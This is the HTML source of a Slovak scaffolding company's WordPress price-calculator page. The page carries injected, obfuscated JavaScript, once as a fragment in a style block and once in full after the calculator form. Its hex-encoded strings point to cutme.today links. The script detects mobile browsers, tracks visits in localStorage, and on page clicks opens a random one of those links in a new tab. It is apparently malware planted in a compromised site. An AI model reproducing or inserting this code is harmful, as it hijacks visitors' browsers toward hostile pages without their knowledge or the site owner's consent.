_0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x50\x4f\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x55\x4f\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
</head>

<body class="page-template-default page page-id-170">

<div class="container" style="padding:20px;">
	<a href="/">
	
		<img class="col-md-3 col-xs-6"  src="http://www.lesenie-bukovic.sk/wp-content/uploads/2019/07/logo-lesenie-2.png" >
		
			<span id="date-time" style="text-align:center"></span>
		
		<img class="hidden-xs pull-right" src="http://www.lesenie-bukovic.sk/wp-content/uploads/2019/07/logo-lesenie-1.png" >
	</a>
</div>

<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default 
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">
							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>

														<div id="logo" style="display: none;">
															<p class="site-name">																		<a class="navbar-brand" href="http://lesenie-bukovic.sk/" title="Lešenie Bukovič" rel="home">Lešenie Bukovič</a>
																</p>																													</div><!-- end of #logo -->
						</div>
						<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-main" class="nav navbar-nav"><li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="/">Domov</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49 dropdown"><a href="http://lesenie-bukovic.sk/galeria/">Galéria</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="http://lesenie-bukovic.sk/galeria/fasadne-lesenie/">Fasádne lešenie</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="http://lesenie-bukovic.sk/galeria/specialne-lesenie/">Špeciálne lešenie</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="http://lesenie-bukovic.sk/galeria/modulove-a-priestorove-lesenie/">Modulové a priestorové lešenie</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="http://lesenie-bukovic.sk/galeria/zavesne-lesenie/">Závesné lešenie</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="http://lesenie-bukovic.sk/galeria/visute-lesenie/">Visuté lešenie</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="http://lesenie-bukovic.sk/galeria/pojazdne-lesenie/">Pojazdné lešenie</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="http://lesenie-bukovic.sk/galeria/stavebna-cinnost/">Stavebná činnosť</a></li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="http://lesenie-bukovic.sk/certifikaty/">Certifikáty</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="http://lesenie-bukovic.sk/lesenie-mj/">Lešenie MJ</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-170 current_page_item menu-item-176 active"><a href="http://lesenie-bukovic.sk/kalkulacka/">Kalkulačka</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="http://lesenie-bukovic.sk/cennik/">Cenník</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="http://lesenie-bukovic.sk/autodoprava-stahovanie/">Autodoprava &#8211; sťahovanie</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="http://lesenie-bukovic.sk/kontakt/">Kontakt</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-324"><a href="#">.</a></li>
</ul></div>					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">

		<main id="main" class="site-main" role="main">

			
				

<div class="post-inner-content">
<article id="post-170" class="post-170 page type-page status-publish hentry">
	<header class="entry-header page-header">
		<h1 class="entry-title">Kalkulačka</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p id=tabulky>
<script>
  javascript:aktualpr();
</script></p>
<p><script> 
function Kalkulacka()
{
 ides = Kontrola()
 if (ides == true)
  {
   p_dni = document.CalcForm.pocetDni.value;
   v_rozmer = document.CalcForm.vyska.value;
   s_rozmer = document.CalcForm.sirka.value;
   m_stvorec = v_rozmer * s_rozmer;
   najomne = Math.ceil( p_dni * (m_stvorec * 0.06) );
   if (v_rozmer < 18)
    {
     montaz = Math.ceil( m_stvorec * 2 );
    }
   else
    {
     montaz = Math.ceil( m_stvorec * 2 );
    }
   if (v_rozmer < 18)
    {
     demontaz = Math.ceil( m_stvorec * 2 );
    }
   else
    {
     demontaz = Math.ceil( m_stvorec * 2 );
    }
   d = document.CalcForm.vzdialenost.value;
//   n = Math.ceil( m_stvorec / 400 );
   n = 1;
   d_cena = d * 0.50;
   d_spolu = n * (1 * d_cena ); 
   cena_s = najomne + montaz + d_spolu;
   document.CalcForm.m2.value = m_stvorec.toFixed(2) + " m2";
   document.CalcForm.najom.value = najomne.toFixed(2) + " €";
   document.CalcForm.praca.value = montaz.toFixed(2) + " €";
//   document.CalcForm.demontaz.value = demontaz.toFixed(2) + " €"+ " [SK "+ ((100*demontaz*30.126)/100).toFixed(2) + "]";
   document.CalcForm.doprava_spolu.value = d_spolu.toFixed(2) + " €";
   document.CalcForm.cena.value = cena_s.toFixed(2) + " €";
  }
}
 
function Kontrola()
{
 ides = true;
 p_dni = document.CalcForm.pocetDni.value;
 v_rozmer = document.CalcForm.vyska.value;
 s_rozmer = document.CalcForm.sirka.value;
 d = document.CalcForm.vzdialenost.value;
 if (p_dni == "")
  {
   document.CalcForm.pocetDni.value = 0;
   ides = false;
  }
 if (v_rozmer == "")
  {
   document.CalcForm.vyska.value = 0;
   ides = false
  }
 if (s_rozmer == "")
  {
   document.CalcForm.sirka.value = 0;
   ides = false;
  }
 if (d == "")
  {
   document.CalcForm.vzdialenost.value = 0;
   ides = false;
  }
 if (isNaN(p_dni))
  {
   alert('Hodnota musí byť číslo!');
   document.CalcForm.pocetDni.value = 0;
   ides = false;
  }
 if (isNaN(v_rozmer))
  {
   alert('Hodnota musí byť číslo!');
   document.CalcForm.vyska.value = 0;
   ides = false;
  }
 if (isNaN(s_rozmer))
  {
   alert('Hodnota musí byť číslo!');
   document.CalcForm.sirka.value = 0;
   ides = false;
  }
 if (isNaN(d))
  {
   alert('Hodnota musí byť číslo!');
   document.CalcForm.vzdialenost.value = 0;
   ides = false;
  }
 return ides;
}
</script></p>
<p><span class=tabulka2></p>
<form name="CalcForm">
<div class="row">
<div class="col-md-6">
        <strong>Počet dní prenájmu (max 3 znaky):</strong>
      </div>
<div class="col-md-6">
        <input name="pocetDni" maxlength="3" type="text" onchange="Kalkulacka()" value="0" style="width: 30px;"/>
      </div>
</div>
<div class="row">
<div class="col-md-6">
        <strong>Rozmery lešenia (max 3 znaky):</strong>
      </div>
<div class="col-md-6">
<p>výška (m) x šírka (m)<br />
<input name="vyska" maxlength="3" type="text" value="0" onchange="Kalkulacka()" style="width: 30px;"/><input style="visibility:hidden; width: 5px"/> x <input name="sirka" maxlength="3" type="text" value="0" onchange="Kalkulacka()" style=" width: 30px;"/></p>
</div>
</div>
<div class="row">
<div class="col-md-6">
        <strong>Prepravná vzdialenosť [km] (max 3 znaky):</strong>
     </div>
<div class="col-md-6">
        <input name="vzdialenost" maxlength="3" type="text" value="0" onchange="Kalkulacka()" style="width: 30px;"/>
 </div>
</p></div>
<p>        <strong><span style="color: green"><U>PREPOČTY:</U></span></strong></p>
<div class="row">
<div class="col-md-6">
        <strong>Metre štvorcové:</strong>
     </div>
<div class="col-md-6">
        <input name="m2" type="text" readonly value="0 m2" style="width: 90px;"/>
      </div>
</p></div>
<div class="row">
<div class="col-md-6">
        <strong>Nájom [počet dní x 0.06 € / m<sup>2</sup>]:</strong>
       </div>
<div class="col-md-6">
        <input name="najom" type="text" readonly value="0 €" style="width: 90px;"/>
      </div>
</p></div>
<div class="row">
<div class="col-md-6">
        <strong>Montáž + demontáž [2.00 € / m<sup>2</sup>]:</strong>
      </div>
<div class="col-md-6">
        <input name="praca" type="text" readonly value="0 €" style="width: 90px;"/>
      </div>
</p></div>
<div class="row">
<div class="col-md-6">
        <strong>Doprava [0.50 € / km]:</strong>
      </div>
<div class="col-md-6">
        <input name="doprava_spolu" type="text" readonly value="0 €" style="width: 90px;"/>
     </div>
</p></div>
<p>        <strong><span style="color: green"><U>VÝSLEDOK:</U></span></strong></p>
<div class="row">
<div class="col-md-6">
        <strong>CENA SPOLU:</strong>
      </div>
<div class="col-md-6">
        <input name="cena" type="text" readonly value="0 €" style="width: 100px;"/>
     </div>
</p></div>
<p>        <input type="button" value="Výpočet" onclick="Kalkulacka()" class="button" style="width: 150px;"/><br />
        <input style="visibility:hidden; width: 60px"/><br />
        <input type="reset" value="Vynulovať" class="button" style="width: 150px;"/></p>
<p>Vypočítané hodnoty sú bez DPH a nie sú záväzné, sú zaokrúhlené a slúžia iba ako predbežná informácia.</p></form>
<p></span></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x65\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x4f\x76\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x4f\x5a\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x50\x7a\x6c\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x66\x57\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x54\x66\x73\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x61\x4f\x49\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x43\x4b\x47\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x50\x4f\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x55\x4f\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
 
		</div><!-- .entry-content -->

	</article><!-- #post-## -->
</div>

				
			
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="category-posts-3" class="widget cat-post-widget"><h3 class="widget-title">AKTUÁLNE PROJEKTY</h3><ul id="category-posts-3-internal" class="category-posts-internal">
<li class='cat-post-item'><div><h2><a class="cat-post-title" href="http://lesenie-bukovic.sk/2019/12/16/modulove-lesenie-sasol/" rel="bookmark">Modulové lešenie Sasol</a></h2></div><div>
<div style="clear:both"><a class="cat-post-thumbnail cat-post-none" href="http://lesenie-bukovic.sk/2019/12/16/modulove-lesenie-sasol/" title="Modulové lešenie Sasol"><span class="cat-post-crop"><img width="150" height="150" src="http://lesenie-bukovic.sk/wp-content/uploads/2019/12/IMG_20191212_133644_resized_20191213_063430346-150x150.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="" srcset="http://lesenie-bukovic.sk/wp-content/uploads/2019/12/IMG_20191212_133644_resized_20191213_063430346-150x150.jpg 150w, http://lesenie-bukovic.sk/wp-content/uploads/2019/12/IMG_20191212_133644_resized_20191213_063430346-60x60.jpg 60w" sizes="(max-width: 150px) 100vw, 150px" /></span></a></div></div></li><li class='cat-post-item'><div><h2><a class="cat-post-title" href="http://lesenie-bukovic.sk/2019/12/16/vodne-dielo-gabcikovo/" rel="bookmark">Vodné dielo Gabčíkovo</a></h2></div><div>
<div style="clear:both"><a class="cat-post-thumbnail cat-post-none" href="http://lesenie-bukovic.sk/2019/12/16/vodne-dielo-gabcikovo/" title="Vodné dielo Gabčíkovo"><span class="cat-post-crop"><img width="150" height="150" src="http://lesenie-bukovic.sk/wp-content/uploads/2019/10/IMG_20190830_174034_resized_20190904_041052264-150x150.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="" srcset="http://lesenie-bukovic.sk/wp-content/uploads/2019/10/IMG_20190830_174034_resized_20190904_041052264-150x150.jpg 150w, http://lesenie-bukovic.sk/wp-content/uploads/2019/10/IMG_20190830_174034_resized_20190904_041052264-60x60.jpg 60w" sizes="(max-width: 150px) 100vw, 150px" /></span></a></div></div></li><li class='cat-post-item'><div><h2><a class="cat-post-title" href="http://lesenie-bukovic.sk/2019/12/16/domesi-administrativna-budova-glock/" rel="bookmark">Domesi administrativna budova Glock</a></h2></div><div>
<div style="clear:both"><a class="cat-post-thumbnail cat-post-none" href="http://lesenie-bukovic.sk/2019/12/16/domesi-administrativna-budova-glock/" title="Domesi administrativna budova Glock"><span class="cat-post-crop"><img width="150" height="150" src="http://lesenie-bukovic.sk/wp-content/uploads/2019/12/IMG_20191205_151409_resized_20191213_081709079-150x150.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="" srcset="http://lesenie-bukovic.sk/wp-content/uploads/2019/12/IMG_20191205_151409_resized_20191213_081709079-150x150.jpg 150w, http://lesenie-bukovic.sk/wp-content/uploads/2019/12/IMG_20191205_151409_resized_20191213_081709079-60x60.jpg 60w" sizes="(max-width: 150px) 100vw, 150px" /></span></a></div></div></li><li class='cat-post-item'><div><h2><a class="cat-post-title" href="http://lesenie-bukovic.sk/2019/12/05/sasol-oprava-potrubia-vymena-potrubia-vymena-izolacii/" rel="bookmark">Sasol oprava potrubia, výmena potrubia, výmena izolácii</a></h2></div><div>
<div style="clear:both"><a class="cat-post-thumbnail cat-post-none" href="http://lesenie-bukovic.sk/2019/12/05/sasol-oprava-potrubia-vymena-potrubia-vymena-izolacii/" title="Sasol oprava potrubia, výmena potrubia, výmena izolácii"><span class="cat-post-crop"><img width="113" height="150" src="http://lesenie-bukovic.sk/wp-content/uploads/2019/07/aktual.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="" /></span></a></div></div></li><li class='cat-post-item'><div><h2><a class="cat-post-title" href="http://lesenie-bukovic.sk/2019/09/30/sasol-zachytavac-vyparov/" rel="bookmark">SASOL, zachytávač výparov</a></h2></div><div>
<div style="clear:both"><a class="cat-post-thumbnail cat-post-none" href="http://lesenie-bukovic.sk/2019/09/30/sasol-zachytavac-vyparov/" title="SASOL, zachytávač výparov"><span class="cat-post-crop"><img width="113" height="150" src="http://lesenie-bukovic.sk/wp-content/uploads/2019/07/aktual.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="" /></span></a></div></div></li></ul>
</aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget_text page_counter_label"><span class="widget_text page_counter_text" style="color:#000000;background:#FFFFFF;">Total Website Visits: 888532</span></div><div class="textwidget custom-html-widget"><img src="http://toplist.sk/count.asp?id=1143316&amp;logo=mc" border="0" width="90" height="60" align="absmiddle"></div></div>		</div><!-- .widget-area .first -->
		
		
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
				
										<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						sparkling						Theme by <a href="http://colorlib.com/" target="_blank">Colorlib</a> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
			
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->


		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
